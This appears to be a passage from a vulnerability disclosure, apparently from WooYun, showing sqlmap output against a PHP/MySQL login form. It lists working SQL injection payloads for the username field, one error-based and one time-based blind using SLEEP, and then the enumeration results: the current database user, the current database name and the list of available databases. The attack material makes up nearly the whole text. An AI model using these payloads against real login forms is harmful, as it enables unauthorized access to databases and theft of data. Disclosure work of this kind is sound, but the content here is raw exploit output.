 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: formhash=e78b5efb&login=1&username=admin' AND (SELECT 4492 FROM(SEL
ECT COUNT(*),CONCAT(0x7178627171,(SELECT (ELT(4492=4492,1))),0x717a716b71,FLOOR(
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'tcex'='tc
ex&password=3&remember=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: formhash=e78b5efb&login=1&username=admin' AND (SELECT * FROM (SELEC
T(SLEEP(5)))mHed) AND 'qSXk'='qSXk&password=3&remember=1
---
[15:50:09] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:50:09] [INFO] testing MySQL
[15:50:09] [INFO] confirming MySQL
[15:50:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.0
back-end DBMS: MySQL >= 5.0.0
[15:50:09] [INFO] fetching current user
[15:50:09] [INFO] resumed: buguser@%
current user:    'buguser@%'
[15:50:09] [INFO] fetching current database
[15:50:09] [INFO] resumed: bug2go
current database:    'bug2go'
[15:50:09] [INFO] testing if current user is DBA
[15:50:09] [INFO] fetching current user
[15:50:09] [WARNING] reflective value(s) found and filtering out
current user is DBA:    False
[15:50:09] [INFO] fetching database names
[15:50:09] [INFO] the SQL query used returns 3 entries
[15:50:09] [INFO] resumed: information_schema
[15:50:09] [INFO] resumed: bug2go
[15:50:09] [INFO] resumed: test
available databases [3]:
[*] bug2go
[*] information_schema
[*] test
www.wooyun.org